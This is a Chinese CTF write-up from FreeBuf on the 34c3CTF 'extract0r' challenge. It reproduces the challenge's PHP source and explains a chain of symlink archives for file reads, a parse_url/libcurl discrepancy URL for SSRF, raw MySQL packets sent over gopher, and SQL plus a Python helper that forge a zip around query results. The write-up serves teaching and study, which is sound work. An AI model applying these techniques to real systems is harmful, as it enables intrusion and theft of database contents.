


官方公众号企业安全新浪微博

FreeBuf.COM网络安全行业门户,每日发布专业的安全资讯、技术剖析。

FreeBuf+小程序

前言
虽然比赛过程中没做出来,结束后仔细研究了一下。感觉很有意思,分享给大家。再次体会到重要的不是结果,而是研究的过程。
题目简介
34c3CTF web中的extract0r。
题中的目是一个安全解压服务,用户输入zip的url地址,程序对url进行合法性校验后会下载该zip,然后为用户创建一个目录,把文件解压进去
0x00 任意文件读取
经过测试,发现输入的域名中不能含有数字,并且压缩文件中不能含有目录,解压后的目录不解析php。通过上传一个含有符号链接文件的压缩包,可以达到任意文件读取的效果。
ln -s ../index.php test_link
7za a -t7z -r test.7z test上传后访问test_link得到源代码
index.php (html部分已删去)
<?php
session_start();
url.php
function get_directory($new=false) {
if (!isset($_SESSION["directory"]) || $new) {
$_SESSION["directory"] = "files/" . sha1(random_bytes(100));
}
$directory = $_SESSION["directory"];
if (!is_dir($directory)) {
mkdir($directory);
}
return $directory;
}
function clear_directory() {
$dir = get_directory();
$files = glob($dir . '/*');
foreach($files as $file) {
if(is_file($file) || is_link($file)) {
unlink($file);
} else if (is_dir($file)) {
rmdir($file);
}
}
}
function verify_archive($path) {
$res = shell_exec("7z l " . escapeshellarg($path) . " -slt");
$line = strtok($res, "\n");
$file_cnt = 0;
$total_size = 0;
while ($line !== false) {
preg_match("/^Size = ([0-9]+)/", $line, $m);
if ($m) {
$file_cnt++;
$total_size += (int)$m[1];
}
$line = strtok( "\n" );
}
if ($total_size === 0) {
return "Archive's size 0 not supported";
}
if ($total_size > 1024*10) {
return "Archive's total uncompressed size exceeds 10KB";
}
if ($file_cnt === 0) {
return "Archive is empty";
}
if ($file_cnt > 5) {
return "Archive contains more than 5 files";
}
return 0;
}
function verify_extracted($directory) {
//遍历解压后的目录下的所有文件
$files = glob($directory . '/*');
$cntr = 0;
foreach($files as $file) {
if (!is_file($file)) {
//如果不是文件就删除
$cntr++;
unlink($file);
@rmdir($file);
}
}
return $cntr;
}
function decompress($s) {
$directory = get_directory(true);
$archive = tempnam("/tmp/", "archive_");
file_put_contents($archive, $s);
$error = verify_archive($archive);
if ($error) {
unlink($archive);
error($error);
}
shell_exec("7z e ". escapeshellarg($archive) . " -o" . escapeshellarg($directory) . " -y");
unlink($archive);
return verify_extracted($directory);
}
function error($s) {
clear_directory();
die("<h2><b>ERROR</b></h2> " . htmlspecialchars($s));
}
$msg = "";
if (isset($_GET["url"])) {
$page = get_contents($_GET["url"]);
if (strlen($page) === 0) {
error("0 bytes fetched. Looks like your file is empty.");
} else {
$deleted_dirs = decompress($page);
$msg = "<h3>Done!</h3> Your files were extracted if you provided a valid archive.";
if ($deleted_dirs > 0) {
$msg .= "<h3>WARNING:</h3> we have deleted some folders from your archive for security reasons with our <a href='cyber_filter'>cyber-enabled filtering system</a>!";
}
}
}
?>
url.php
<?php
function in_cidr($cidr, $ip) {
list($prefix, $mask) = explode("/", $cidr);
return 0 === (((ip2long($ip) ^ ip2long($prefix)) >> (32-$mask)) << (32-$mask));
}
function get_port($url_parts) {
if (array_key_exists("port", $url_parts)) {
return $url_parts["port"];
} else if (array_key_exists("scheme", $url_parts)) {
return $url_parts["scheme"] === "https" ? 443 : 80;
} else {
return 80;
}
}
function clean_parts($parts) {
// oranges are not welcome here
$blacklisted = "/[ \x08\x09\x0a\x0b\x0c\x0d\x0e:\d]/";
if (array_key_exists("scheme", $parts)) {
$parts["scheme"] = preg_replace($blacklisted, "", $parts["scheme"]);
}
if (array_key_exists("user", $parts)) {
$parts["user"] = preg_replace($blacklisted, "", $parts["user"]);
}
if (array_key_exists("pass", $parts)) {
$parts["pass"] = preg_replace($blacklisted, "", $parts["pass"]);
}
if (array_key_exists("host", $parts)) {
$parts["host"] = preg_replace($blacklisted, "", $parts["host"]);
}
return $parts;
}
function rebuild_url($parts) {
$url = "";
$url .= $parts["scheme"] . "://";
$url .= !empty($parts["user"]) ? $parts["user"] : "";
$url .= !empty($parts["pass"]) ? ":" . $parts["pass"] : "";
$url .= (!empty($parts["user"]) || !empty($parts["pass"])) ? "@" : "";
$url .= $parts["host"];
$url .= !empty($parts["port"]) ? ":" . (int) $parts["port"] : "";
$url .= !empty($parts["path"]) ? "/" . substr($parts["path"], 1) : "";
$url .= !empty($parts["query"]) ? "?" . $parts["query"] : "";
$url .= !empty($parts["fragment"]) ? "#" . $parts["fragment"] : "";
return $url;
}
function get_contents($url) {
$disallowed_cidrs = [ "127.0.0.0/8", "169.254.0.0/16", "0.0.0.0/8",
"10.0.0.0/8", "192.168.0.0/16", "14.0.0.0/8", "24.0.0.0/8",
"172.16.0.0/12", "191.255.0.0/16", "192.0.0.0/24", "192.88.99.0/24",
"255.255.255.255/32", "240.0.0.0/4", "224.0.0.0/4", "203.0.113.0/24",
"198.51.100.0/24", "198.18.0.0/15", "192.0.2.0/24", "100.64.0.0/10" ];
for ($i = 0; $i < 5; $i++) {
$url_parts = clean_parts(parse_url($url));
if (!$url_parts) {
error("Couldn't parse your url!");
}
if (!array_key_exists("scheme", $url_parts)) {
error("There was no scheme in your url!");
}
if (!array_key_exists("host", $url_parts)) {
error("There was no host in your url!");
}
$port = get_port($url_parts);
$host = $url_parts["host"];
$ip = gethostbynamel($host)[0];
if (!filter_var($ip, FILTER_VALIDATE_IP,
FILTER_FLAG_IPV4|FILTER_FLAG_NO_PRIV_RANGE|FILTER_FLAG_NO_RES_RANGE)) {
error("Couldn't resolve your host '{$host}' or
the resolved ip '{$ip}' is blacklisted!");
}
foreach ($disallowed_cidrs as $cidr) {
if (in_cidr($cidr, $ip)) {
error("That IP is in a blacklisted range ({$cidr})!");
}
}
// all good, rebuild url now
$url = rebuild_url($url_parts);
$curl = curl_init();
curl_setopt($curl, CURLOPT_URL, $url);
curl_setopt($curl, CURLOPT_RETURNTRANSFER, true);
curl_setopt($curl, CURLOPT_MAXREDIRS, 0);
curl_setopt($curl, CURLOPT_TIMEOUT, 3);
curl_setopt($curl, CURLOPT_CONNECTTIMEOUT, 3);
curl_setopt($curl,CURLOPT_SAFE_UPLOAD,0);
curl_setopt($curl, CURLOPT_RESOLVE, array($host . ":" . $port . ":" . $ip)); //加一条缓存,防止dns rebinding
curl_setopt($curl, CURLOPT_PORT, $port);
$data = curl_exec($curl);
if (curl_error($curl)) {
error(curl_error($curl));
}
$status = curl_getinfo($curl, CURLINFO_HTTP_CODE);
if ($status >= 301 and $status <= 308) {
$url = curl_getinfo($curl, CURLINFO_REDIRECT_URL);
} else {
return $data;
}
}
error("More than 5 redirects!");
}
简要分析代码流程

经rebirth提醒,可以使用以.开头的文件来绕过verify_extracted中对链接目录的检测。ln -s / .a把.a打包上传即可。这里是因为glob($dir . '/*');*遍历不到以.开头的文件。故绕过了对文件类型的检测,成功了链接到了根目录。

翻一翻目录会发现:/home/extract0r/create_a_backup_of_my_supersecret_flag.sh
这里创建了一个空密码的mysql用户,并且flag就在数据库中。之前已经有利用gopher协议攻击redis、fastcgi等的案例。我们可以试着利用gopher攻击一下mysql。这里有两个要点
- 绕过ip检查,实现ssrf
- 研究mysql协议,构造payload
0x01 SSRF
通过代码逻辑我们可知
url->php parse_url(过滤ip)->过滤url各部分(空白字符和数字)->curl发送请求
这里可利用parse_url和libcurl对url解析的差异来绕过。经过测试,得出以下结论(我本地环境php 7.0.20-2 libcurl/7.52.1)
完整url: scheme:[//[user[:password]@]host[:port]][/path][?query][#fragment]
这里仅讨论url中不含'?'的情况
php parse_url:
host: 匹配最后一个@后面符合格式的host
libcurl:
host:匹配第一个@后面符合格式的host
如:
http://u:p@a.com:80@b.com/
php解析结果:
schema: http
host: b.com
user: u
pass: p@a.com:80
libcurl解析结果:
schema: http
host: a.com
user: u
pass: p
port: 80
后面的@b.com/会被忽略掉
那么我们可以构造出一个域名,让php解析出来的host是a.com,dns解析后ip不在黑名单,这样就绕过了黑名单检查。而libcurl实际请求时候是另外一个域名,这样我们就可以实现任意ip请求了。
fuzz一下后得到以下结果
http://u:p:@a.com:3306@b.com/
http://u:@a.com:3306@b.com/
都可以实现php解析出来是b.com 而curl实际请求a.com:3306
但此题目中php解析url后在clean_parts中过滤了空白字符和数字,所以以上url均不可用。
题目作者给出的url是:gopher://foo@[cafebabe.cf]@yolo.com:3306刚开始不太理解,后来@rebirth告诉我在rfc3986是这样定义url的:
A host identified by an Internet Protocol literal address, version 6 or later, is distinguished by enclosing the IP literal within square brackets ("[" and "]"). This is the only place where square bracket characters are allowed in the URI syntax.
IP-literal = "[" ( IPv6address / IPvFuture ) "]"
也就是说[ip]是一种host的形式,libcurl在解析时候认为[]包裹的是host
另外ricter大佬的gopher://foo@localhost:f@ricterz.me:3306/在题目环境中是可用的,我本地不可用(题目的libcurl版本比我本地高)
0x02 mysql协议分析
研究的目的是为了构造出gopher连接mysql的payload,mysql协议分为4.0之前和4.0之后两个版本,这里仅讨论4.0之后的协议,mysql交互过程: 
MySQL数据库用户认证采用的是挑战/应答的方式,服务器生成该挑战数(scramble)并发送给客户端,客户端用挑战数加密密码后返回相应结果,然后服务器检查是否与预期的结果相同,从而完成用户认证的过程。
登录时需要用服务器发来的scramble加密密码,但是当数据库用户密码为空时,加密后的密文也为空。client给server发的认证包就是相对固定的了。这样就无需交互,可以通过gopher协议来发送。
mysql数据包前需要加一个四字节的包头。前三个字节代表包的长度,第四个字节代表包序,在一次完整的请求/响应交互过程中,用于保证消息顺序的正确,每次客户端发起请求时,序号值都会从0开始计算。

1. 握手初始化报文(服务器 -> 客户端)

具体到抓包数据
4C0000//包大小76 小端字节序
00//序号0
0A//版本号
352E372E31382D3100//版本信息字符串,以\0结尾,内容为5.7.18-1
04000000//服务器线程id
6B69457B3C342E43//scramble前半部分8字节
00//固定0x00
FFF7//服务器权能标志低16位 用于与客户端协商通讯方式
08//字符集,08代表utf-8
0200//服务器状态
FF81//服务器权能标志高16位
15//挑战串长度
00000000000000000000//10字节0x00 固定填充
3A6A02314D2661447951577F00//scramble后半部分12字节 以null结尾
6D7973716C5F6E61746976655F70617373776F726400//密码加密方式,内容为mysql_native_password 对高版本来说没什么用 无视即可
2. 认证报文(客户端->服务器)
当用户密码为空时,认证包唯一的变量挑战认证数据为0x00(NULL),所以认证包就是固定的了,不需要根据server发来的初始化包来计算了
这里顺带提一下密码的算法为
hash1 = SHA1(password) //password是用户输入的密码
result = hash1 ^ sha1(scramble+sha1(hash1))
3. 命令报文
命令报文相当简单

第一个字节表示当前命令的类型,比如0x02(切换数据库),0x03(SQL查询)后面的参数就是要执行的sql语句了。
4. 验证

经过分析,执行一句sql语句时,发送了两个packet(认证packet、命令packet) ,那么我们把两个packet一起发给server端,server就会响应给我们结果。 packet的构造参见上文协议格式,需要注意的是mysql协议是小端字节序。
这里我用socket做一个简单的测试,使用的是无密码用户,发送的sql语句是select now();

那么在php下,使用libcurl请求也是一样的
php的payload最后加了四个空字节,这是为了让server端解析第三个数据包时出错,断开与我们的连接。尽快返回数据,题目中curl的超时时间是3s
至此,我们完成了从gopher到sql执行。反观题目,这里需要curl得到的响应是可以被解压的。所以我们需要想办法把查出来的数据构造成压缩文件格式。
0x03 压缩文件格式
zip压缩算法压缩出来的文件一般包括四部分。
1.local file head
2.压缩后的Deflate数据
3.central directory file head
4.end of central directory record

经过测试,7z是可以成功解压一个格式合法的压缩文件的,即使是文件CRC错误,部分字段异常。
那么思路就来了,利用sql语句构造查询出zip的头和尾部,把我们想要的数据concat到中间的Deflate部分即可。(7z解压时候发现部分header异常,Deflate部分的数据会不经解压直接写入到解压后的文件)
形如 select concat(zip_header,(the sql we want to execute), zip_eof)
针对zip具体的构造,不在赘述,参见zip算法详解
这里我写了一个函数帮助我们创建
from struct import *
def create_zip(filename, content_size):
content = '-'*content_size
filename = pack('<%ds'%len(filename), filename)
content_len_b = pack('<I', len(content))
filename_len_b = pack('<H', len(filename))
local_file_header = b"\x50\x4b\x03\x04\x0a\x00"+"\x00"*12
local_file_header += content_len_b*2
local_file_header += filename_len_b
local_file_header += "\x00\x00"
local_file_header += filename
cd_file_header = b"\x50\x4b\x01\x02\x1e\x03\x0a\x00"+"\x00"*12+filename_len_b+"\x00"*16+filename
cd_file_header_len_b = pack("<I", len(cd_file_header))
offset = pack("<I",len(local_file_header+cd_file_header))
eof_record = b"\x50\x4b\x05\x06"+"\x00"*4+"\x01\x00"*2+cd_file_header_len_b+offset+"\x00\x00"
#return each party of zip
return [local_file_header,content,cd_file_header+eof_record]
需要注意的是,zip的Deflate部分是保存文件压缩后的内容,zip格式又要求必须给出Deflate部分的大小。这里我们只需把查出数据保存在Deflate部分,并且根据查询结果的预期大小来指定Deflate部分的尺寸。
比如查询select version()时候Deflate大小20就够了。 这里给出一个sql大家可以自行测试
select concat(cast(0x504b03040a00000000000000000000000000e8030000e803000010000000746869735f69735f7468655f666c6167 as binary), rpad((select now()), 1000, '-'), cast(0x504b01021e030a00000000000000000000000000100000000000000000000000000000000000746869735f69735f7468655f666c6167504b0506000000000100010036000000640000000000 as binary)) into dumpfile '/tmp/test.zip';
这里的1000就是Deflate数据部分占用大小。 至此我们也就完成了sql语句的构造,可以通过sql查出一个压缩包格式的数据。并且解压后的文件内容就是查询结果。
那么梳理一下,先是通过符号链接,得到了一个没有密码的数据库用户。又通过parse_url和libcurl的解析差异,绕过了对ip的合法性校验,从而可以实现ssrf任意ip。又通过分析mysql协议,发现空密码用户可以直接构造出packet执行sql语句。最终我们只需要输入gopher://foo@[cafebabe.cf]@yolo.com:3306/_+(发送给mysql的packet)+(四个空字节)就可以得到结果。
0x04 利用
为了方便,我写了一个简单的mysql client,测试与mysql 的通信并生成payload。

输入后:

有兴趣的可以连接自己的mysql,dump出packet
0x05 总结
这道题目融合了很多知识点,测试中还是学到不少东西。尤其是题目脚本中防dns rebindingb部分。感谢rebirth提供的帮助,和其讨论让我收益良多。
Reference:
- https://blog.chaitin.cn/gopher-attack-surfaces/
- http://hutaow.com/blog/2013/11/06/mysql-protocol-analysis/#1
- https://dev.mysql.com/doc/dev/mysql-server/latest/page_protocol_connection_phase.html
- https://en.wikipedia.org/wiki/Gopher_(protocol
*本文作者:南阳理工学院网络与信息安全研究所@undefined,转载请注明来自FreeBuf.COM
如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)






- 1 文章数
- 1 关注者